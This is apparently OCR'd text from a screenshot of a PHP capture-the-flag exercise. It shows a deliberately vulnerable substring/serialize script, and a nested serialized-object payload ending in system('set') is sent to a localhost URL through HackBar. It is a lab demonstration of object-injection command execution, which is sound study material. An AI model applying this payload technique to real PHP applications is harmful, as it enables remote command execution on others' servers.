 <?php
highlight_file(__file__);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
$ctf = $_GET['aaa'];
$pre = "substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
echo substrstr($ser_ctf);
:293:"O:6:"Hacker":3:{s:5:"start";s:215:"{{{a:2:{i:1;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:
{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:14:"system('set');";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}
i:1;N;}}}}";s:3:"end";N;s:8:"username";s:6:"hacker";}"
查看器 控制台 调试器 网络 HackBar 1
Load URL
Split URL
Execute
http://localhost:8000/2.php?aaa=O:6:"Hacker":3:
{s:5:"start";s:215:"{{{a:2:{i:1;O:6:"Hacker":3:
{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:
{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:
{s:1:"r";s:14:"system('set');";}}}}}
s:3:"end";s:6:"hacker";s:8:"username";R:9;}
i:1;N;}}}}";s:3:"end";N;s:8:"username";s:6:"hacker";}
Post data Referer User Agent Cookies
Add Header Clear All